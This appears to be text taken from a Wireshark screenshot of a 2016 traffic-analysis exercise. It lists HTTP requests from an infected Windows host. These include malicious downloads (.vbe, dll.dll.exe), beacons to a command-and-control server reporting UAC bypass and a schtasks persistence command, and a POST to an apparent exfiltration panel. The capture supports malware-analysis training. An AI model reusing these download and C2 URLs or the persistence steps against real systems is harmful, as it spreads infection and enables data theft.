 2016-12-17-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
eth.addr==00:09:b6:ba:37:f1 && eth.addr==00:1c:23:9b:70:5e && http.request
No. Time Source Destination Length Host Source P Destin Info
73 11.205616 172.16.2.96 187.33.238.74 151 www.msftncsi.com 49157 80 GET /ncsi.txt HTTP/1.1
117 121.103032 172.16.2.96 65.181.125.20 367 wme0hsxg.e6to8jdmiy… 49177 80 GET /1dkfJu.php?1dkfJu=wME0HsXGMATTHEW HTTP/1.1
199 125.349529 172.16.2.96 74.117.178.179 476 dc621.4shared.com 49183 80 GET /download/j2PZxBQ-ba/16122016xoGuI9iOhm1WwDLLwlkxwX.vbe?dsid=hc36u2.f621e11bd126bcaa3dcae9ce…
379 174.562642 172.16.2.96 65.181.112.240 129 65.181.112.240 49191 80 GET /bibi/w7.txt HTTP/1.1
384 175.012765 172.16.2.96 65.181.112.240 107 65.181.112.240 49191 80 GET /bibi/aw7.tiff HTTP/1.1
484 177.479941 172.16.2.96 65.181.112.240 253 www.devyatinskiy.ru 49192 80 GET /bsb/infects/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Windows%207%20Home%20Premi…
487 177.837383 172.16.2.96 65.181.112.240 759 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciou%20o%20executar%…
490 179.290768 172.16.2.96 65.181.112.240 182 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B69%7D HTTP/1.…
493 180.719598 172.16.2.96 65.181.112.240 179 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20AV%20:%20N/A HTTP/1.1
498 182.167831 172.16.2.96 65.181.112.240 182 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B90%7D HTTP/1.…
508 183.977514 172.16.2.96 65.181.112.240 105 65.181.112.240 49193 80 GET /bibi/W7.zip HTTP/1.1
1390 186.957093 172.16.2.96 65.181.112.240 218 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20%20Iniciar%7B121%7D%20-…
1393 188.483377 172.16.2.96 65.181.112.240 106 65.181.112.240 49193 80 GET /bibi/dll.dll HTTP/1.1
1630 189.538674 172.16.2.96 65.181.112.240 110 65.181.112.240 49193 80 GET /bibi/dll.dll.exe HTTP/1.1
1867 190.626175 172.16.2.96 65.181.112.240 242 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B133%7D%20%20D…
1870 191.932915 172.16.2.96 65.181.112.240 265 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Pasta%20===%20C:%5CUser…
1873 193.401541 172.16.2.96 65.181.112.240 280 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20ok%20appdata%20Pasta%20…
1878 194.832109 172.16.2.96 65.181.112.240 192 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Continuou%20...%20extra…
1883 196.901173 172.16.2.96 65.181.112.240 203 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20OK%20%20extrair%20-%20C…
1886 198.314118 172.16.2.96 65.181.112.240 224 www.devyatinskiy.ru 49192 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20OK%20Criar%20Classe%20-…
1897 210.882061 172.16.2.96 65.181.112.240 942 www.devyatinskiy.ru 49197 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Bypass%20UAC%20,%20=%09…
1909 227.193020 172.16.2.96 65.181.112.240 942 www.devyatinskiy.ru 49200 80 GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Bypass%20UAC%20,%20=%09…
1924 247.878527 172.16.2.96 65.181.112.240 352 api.devyatinskiy.ru 49204 80 GET /temer/debug/index.php?N=FROGGY-PC-SYSTEM%20=%20%20%20%20schtasks%20/create%20/tn%20%22SYSFR…
2035 281.974994 172.16.2.96 187.33.238.72 151 www.msftncsi.com 49159 80 GET /ncsi.txt HTTP/1.1
2056 284.996318 172.16.2.96 65.181.112.240 175 api.devyatinskiy.ru 49160 80 GET /temer/index.php?N=a37%5B7%5DFROGGY-PC-Matt%5B1329%5D HTTP/1.1
2065 286.934195 172.16.2.96 65.181.112.240 167 api.devyatinskiy.ru 49160 80 GET /temer/debug/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20FIM HTTP/1.1
2205 1007.0994… 172.16.2.96 216.58.202.14 463 google.com 49164 80 GET / HTTP/1.1
2215 1007.7127… 172.16.2.96 187.33.247.102 506 www.google.com.br 49166 80 GET /?gfe_rd=cr&ei=PadUWP-ZI8jK8ge7pZ-ABg HTTP/1.1
2467 1013.7218… 172.16.2.96 158.69.99.213 304 log.houselannister.… 49177 80 POST /mestre/admin/x.php HTTP/1.1 (application/x-www-form-urlencoded)
2625 1061.8679… 172.16.2.96 187.33.247.102 775 www.google.com.br 49166 80 GET /url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&ved=0ahUKEwiU9Ze7m_rQAhXEfZAKHdZfDaMQFggfMAA&url=h…
2640 1062.9876… 172.16.2.96 131.247.120.45 685 etc.usf.edu 49184 80 GET /lit2go/5/flatland/28/part-1-section-5-of-our-methods-of-recognizing-one-another/ HTTP/1.1
2665 1064.4374… 172.16.2.96 131.247.120.45 836 etc.usf.edu 49184 80 GET /lit2go/css/screenless.css HTTP/1.1
2677 1064.6772… 172.16.2.96 131.247.120.45 850 etc.usf.edu 49190 80 GET /lit2go/js/js.min.js HTTP/1.1